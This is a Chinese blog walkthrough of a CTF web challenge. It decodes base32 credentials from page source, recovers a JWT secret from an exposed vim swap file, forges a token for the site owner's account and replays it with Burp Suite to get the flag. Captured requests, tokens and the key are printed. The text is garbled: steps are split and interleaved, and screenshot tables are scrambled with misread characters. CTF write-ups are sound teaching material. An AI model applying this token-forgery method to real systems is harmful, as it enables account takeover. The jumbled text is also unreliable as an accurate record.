## CTF论剑场 Web10 WriteUp

| 原创                                                                           |
|------------------------------------------------------------------------------|
| _egg_ U 于 2019-11-13 21:45:01 发布 O 382 🏠 <sub>收藏</sub>                       |
| 文章标签: <u>CTF JWT</u>                                                         |
| 版权声明:本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。                  |
| 本文链接: <u>https://blog.csdn.net/vegetable_haker/article/details/103057196</u> |
| 版权                                                                           |
| 网络攻防 专栏收录该内容                                                                 |
| 7 篇文章 0 订阅                                                                   |
| 订阅专栏                                                                         |
| 1. Ctrl+U查看页面源代码,发现一串编码,从尾部的三个等号猜测是base32编码                                  |



2. 用base32在线解码器解码,结果如下:



3. 猜测以上结果是用户名和密

4.从kk's diary可以发

码,尝试登录,同时用burpsuit抓包,登录成功,抓包结果如下,有一长串被"."分割为三部分的字符,这是网站用JWT的方法进行认证

| Request Response                                                                                |  |  |  |  |
|-------------------------------------------------------------------------------------------------|--|--|--|--|
| Raw Params Headers Hex                                                                          |  |  |  |  |
| POST /L3yx.php HTTP/1.1                                                                         |  |  |  |  |
| Host: 123.206.31.85:3032                                                                        |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0      |  |  |  |  |
| Accept: text/html, application/xhtml+xml, application/xml;q=0.9,*/*;q=0.8                       |  |  |  |  |
| Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2               |  |  |  |  |
| Accept-Encoding: gzip, deflate                                                                  |  |  |  |  |
| Content-Type: application/x-www-form-urlencoded                                                 |  |  |  |  |
| Content-Length: 26                                                                              |  |  |  |  |
| Origin: http://123.206.31.85:3032                                                               |  |  |  |  |
| Connection: close                                                                               |  |  |  |  |
| Referer: http://123.206.31.85:3032/L3yx.php                                                     |  |  |  |  |
| Cookie:                                                                                         |  |  |  |  |
| token=eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1NiJ9.eyJpc3Mi0iJMM314IiwiaWF0IjoxNTczNjQ4NDY4LCJ1eHAi0jE1 |  |  |  |  |
| NzM2NDg0NzMsImFjY291bnQi0iJrayJ9.wi1seU2yxGPXxxc6LIEP3HiVGQp_rxC1j0dUbm0Nie4                    |  |  |  |  |
| Upgrade-Insecure-Requests: 1                                                                    |  |  |  |  |
| username=kk&password=kk123 https://blog.csdn.net/vegetable_haker                                |  |  |  |  |

现,Vim崩溃并且网站有秘密

Vim崩溃时文件会备份缓存,并且以\*.swp文件格式存储;当然了,如果文件正常关闭会自动删除同名的swp格式文件。

#### hello kk!

### kk's diary

| L3yx这家伙上次说vim一点都不好用,他写这个网站主页的时 |
|--------------------------------|
| 候还突然崩了,但他现在还不是在用,真香!           |
| 他好像还在这网站写了什么秘密,我一定要登他账号上去看     |
| 看!                             |
|                                |
|                                |
|                                |
|                                |
|                                |
|                                |
|                                |
|                                |
|                                |

O

#### <u>退出</u>

https://blog.csdn.net/vegetable\_haker

**123.206.31.85**:3032

崩溃的,那么我们看一下网站主页

G

۰û

5. 既然是在写这个网站的主页时

# Index of /

|   | <u>Name</u>     | Last modifie  | <u>d</u> | Size Description |
|---|-----------------|---------------|----------|------------------|
| ? | <u>L3yx.php</u> | 2018-12-06 16 | :35      | 1.1K             |
| ? | L3yx.php.swp    | 2018-12-07 07 | :32      | 12K              |
|   | <u>src/</u>     | 2018-12-07 02 | :34      | -                |
| ? | <u>user.php</u> | 2018-12-07 02 | :32      | 1.6K             |

Apache/2.4.10 (Debian) Server at 123.206.31.85 Port 3032

6. 下载L3yx.php.swp文件,

用记事本打开,发现 KEY = 'L3yx---+++±---'这句,这是JWT的密钥 7. 现在点击这里对第3步中得到的字符串进行解码,结果如下:



8. 利用jwt.io/将account修改为L3xy,同时不要忘记修改jat和exp,并将密钥填入signature中,就会得到一串新的JWT字符串

| Encoded paste a token here                | Decoded edit the payload and secret |
|-------------------------------------------|-------------------------------------|
|                                           | HEADER: ALGORITHM & TOKEN TYPE      |
| eyJ0eXA101JKVTQ1LCJNDGC101J10Z1TN1J9.eyJ  | (                                   |
| leHAiOiF1NzM2NTU1ODksTmEiY291bnOiOi.UMM31 | "typ": "JWT",<br>"alg": "H\$256"    |
| 4Tn0 h3V nb1taccxEsxR4Kki9McGxLa-         | }                                   |
| hReim6nOfFioxa                            |                                     |
|                                           | PAYLOAD: DATA                       |
|                                           | "ico", "L'Ow"                       |
|                                           | "iat": 1573614084,                  |
|                                           | "exp": 1573655589,                  |
|                                           | "account": "L3yx"                   |
|                                           | ,                                   |
|                                           |                                     |
|                                           | VERIFY SIGNATURE                    |
|                                           | HMACSHA256(                         |
|                                           | base64UrlEncode(header) + "." +     |
|                                           | base64UrlEncode(payload),           |
|                                           | 密钥: L3yx++++                        |
|                                           | Lays                                |

#### 9.用这串新字符串替换burpsuit中的token,发包即可得到flag

| 🚯 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz                                                                                                    |                                                                                |                                                                                                    |                                                                                                    |                                                                                           |                                                                           |                                  |                                         | _                                                                                                    |                                          | $\times$ |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|---------------------------------------------------------------------------|----------------------------------|-----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|----------|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                |                                                                                                    |                                                                                                    |                                                                                           |                                                                           |                                  |                                         |                                                                                                    |                                          |          |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Com                                                                                                    | arer Ext                                                                       | ender Pr                                                                                                    | oject options                                                                                                    | User o                                                                                    | ptions                                                                    | Alerts                           |                                         |                                                                                                    |                                          |          |
| 1 × 2 × 3 × 4 ×                                                                                                    |                                                                                |                                                                                                    |                                                                                                    |                                                                                           |                                                                           |                                  |                                         |                                                                                                    |                                          |          |
| Go Cancel <   v >   v                                                                                                    |                                                                                |                                                                                                    |                                                                                                    |                                                                                           |                                                                           | Ta                               | arget: http                             | ://123.206                                                                                                    | .31.85:3032                              |          |
| Request                                                                                                    | R                                                                              | esponse                                                                                                    |                                                                                                    |                                                                                           |                                                                           |                                  |                                         |                                                                                                    |                                          |          |
| Raw Params Headers Hex                                                                                                    |                                                                                | Raw Hea                                                                                                    | ders Hex                                                                                                    | HTML                                                                                      | Render                                                                    |                                  |                                         |                                                                                                    |                                          |          |
| <pre>GBT /user.php HTTP/1.1<br/>Host: 123.206.31.85:3032<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)<br/>Gecko/20100101 Firefox/70.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language:<br/>ah-CN, ah.g=0.8, zh=TW;q=0.7, zh=HK;q=0.5, en=US;q=0.3, en;q=0.2<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://123.206.31.85:3032/L3yx.php<br/>Connection: close<br/>Cookie:<br/>token=eyJ0eXAi0iJKV1QiLCJhbGci0iJIUzI1NiJ9.eyJpc3Mi0iJMM314IiwiaWF0IjoxNTcz<br/>NjE0MDg0LCJ1eHAi0JE1NzM2NTU10DksImFjY291bnQi0iJMM314In0.h3V_nbltgccxFsxR4Kk<br/>i9McGxLg=_hRcjm6nQfEioxg<br/>Upgrade=Insecure=Requests: 1</pre> | HI<br>Dat<br>Set<br>Vai<br>Coo<br>Coo<br>Coo<br>Coo<br>Coo<br>Coo<br>Coo<br>Co | P/1.1 200<br>e: Wed, 1<br>ver: Apacy<br>y: Accept<br>tent-Leng<br>nection:<br>tent-Type<br>ml><br>ta http-e<br>tle>用j <sup>2</sup><br>tml><br>lo L3yx<br>donly>我f<br>g{32ef4;<br>f='L3yx.p | 0 0K<br>3 Nov 2019<br>heb/2.4.10<br>-Encoding<br>th: 328<br>close<br>:: text/htm<br>equiv="Cont<br>界面!<br>& chr><br>& 信行人教祭<br>89b73c436<br>hp'>退出 </td <td>) 13:41:2<br/>(Debian)<br/>に): chars<br/>ent-Type<br/>)<br/>L3yx's<br/>密, 只有-<br/>2ca6f28<br/>(a)</td> <td>20 GMT<br/>set=UTF-<br/>e<sup>**</sup> conte<br/>diary<br/>一枚flag<br/>b7e7cf;</td> <td>-8<br/>ent="ter<br/>g你要吗<br/>88368}</td> <td>xt/html;<br/>xtarea r<br/>?<br/>tips//olog</td> <td>charset=<br/>ows='10'<br/>sa&gt;<br/><a< td=""><td>utf-8"/&gt;<br/>cols='50'<br/>i<br/>el/vegetab</td><td>le_haker</td></a<></td> | ) 13:41:2<br>(Debian)<br>に): chars<br>ent-Type<br>)<br>L3yx's<br>密, 只有-<br>2ca6f28<br>(a) | 20 GMT<br>set=UTF-<br>e <sup>**</sup> conte<br>diary<br>一枚flag<br>b7e7cf; | -8<br>ent="ter<br>g你要吗<br>88368} | xt/html;<br>xtarea r<br>?<br>tips//olog | charset=<br>ows='10'<br>sa><br><a< td=""><td>utf-8"/&gt;<br/>cols='50'<br/>i<br/>el/vegetab</td><td>le_haker</td></a<> | utf-8"/><br>cols='50'<br>i<br>el/vegetab | le_haker |

JWT相关知识